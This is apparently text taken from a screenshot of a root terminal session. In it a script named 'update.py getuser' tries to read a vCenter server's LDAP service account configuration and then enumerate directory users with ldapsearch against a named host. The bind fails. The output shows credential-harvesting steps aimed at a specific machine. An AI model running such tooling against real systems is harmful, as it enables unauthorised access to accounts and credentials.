 root [ /tmp ]# python3 update.py  getuser
[*] Try to list the user
[*] Try to get the config of LDAP
[+] dcAccount: vcenter.cs.indianatech.net
[+] dcAccountDN: cn=vcenter.cs.indianatech.net,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword:
[*] Try to get the data
[+] Command: ldapsearch -x -h vcenter.cs.indianatech.net -D "cn=vcenter.cs.indianatech.net,ou=Domain Controllers,dc=vsphere,dc=local" -w "" -b "cn=User
s,dc=vsphere,dc=local"
ldap_bind: Invalid credentials (49)
[+] User:
All done.